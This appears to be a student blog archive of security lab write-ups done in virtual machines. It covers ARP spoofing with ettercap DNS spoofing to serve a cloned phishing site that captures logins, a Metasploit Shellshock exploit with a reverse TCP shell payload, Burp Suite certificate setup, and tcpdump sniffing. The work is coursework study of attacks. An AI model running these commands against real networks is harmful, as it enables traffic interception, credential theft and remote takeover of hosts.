Archive for » June, 2019 «





Set attacking and target virtual machine to bridged adapter, get both VM’s ip address

Right VM = Attacker
Left VM = Target
Use command #setoolkit on attacking VM’s terminal. Then follow the options




Then, use the commands below on a new tab
#echo 1 > proc/sys/net/ipv4/ip_forward
#arpspoof -t [Target IP] [DNS address]
#arpspoof -t [DNS address] [Target IP}

On a new tab
Open a new terminal and use the command
#leafpad /etc/ettercap/etter.conf
Use find in Search option and search for “Linux”

Below the “if you use iptables” part, delete both # (for us to activate the iptables)
After that, save the file and close it. Use the command
#leafpad /etc/ettercap/etter.dns

Change the multiple “microsoft.com” lines to the website that is being cloned and change the ip address to your attacking machine’s ip address.

Save the file, and close it. Use the command
#ettercap -G


Choose the option sniff, select unified sniffing, click ok with the interface eth0
Select Targets and then current targets
Enter Target’s ip address in Target 1 and DNS address in Target 2

In MITM options, select ARP poisoning and choose sniff remote connections

Under plugins tab, choose Manage the Plugins and choose the dns_spoof

When you ping the website that you cloned in your target’s VM, the ip address that appeared would be the ip address of your attacking VM
By using the Target browser to enter the website that is cloned, you can get the same exact website as the original one
When a username or password is entered, the attacking machine would get a message on the email and password that was inputted
To stop, go to ettercap and stop sniffing


We would first need another virtual machine to be our target. Next, by making those a NAT network we will have different IPs coming from both virtual machine.
Then we use the command #msfconsole
Next, we use commands:
Use exploit/multi/http/apache_mod_cgi_bash_env_exec
When we then show options, there are things that are listed as required which means needs to be filled.


Then, we set the RHOST which is the target machine’s IP address
We then use the command #TARGETURI /cgi-bin/status
Next, we use set payload linux/x86/shell/reverse_tcp
We then set our LHOST as our own virtual machine, and set the port of the virtual machine.


As we can see, now it says when we use the command “check” it says the target is vulnerable

When the target is vulnerable, we then use “exploit” to exploit the target.


Here is an example of how shutting down other virtual machine looks like.
In this lab assignment, we were asked to make our own digital certification in our kali linux to be used to access through networks securities
We were first asked to make our own digital certificate
We were then asked to use a specific command line to write the RSA key

Because of using the newest version of burp suite, which is version 1.7.36, we were then asked to downgrade our java to make it compatible
Then, by importing the digital certificate to the web browser and restarting burp suite, our own digital certification could be used with a secured connection
Assignment:
Websites I visited:
– twitter.com
– youtube.com
– techpanda.com
– poke.one


We’re assigned to create another kali linux virtual machine so that we have 2 virtual machine, so that the other one could sniff the other one and retrieve the information. We first setup our bridge on our settings before running both virtual machine.
By using the command line
“Ifconfig” on the targeted VM

By using the command line

“# tcpdump -vvn -I eth0 src <ip address> -w <filename>.pcap” on the attacking VM
By running these lines, We are getting records of the other virtual machine that is being sniffed

Ifconfig

Tcpdump command line “tcpdump -w eth0 host <ip> -w <filename>.pcap”

Some examples on getting the records


Result on pcap file which is opened by wireshark
Recent Comments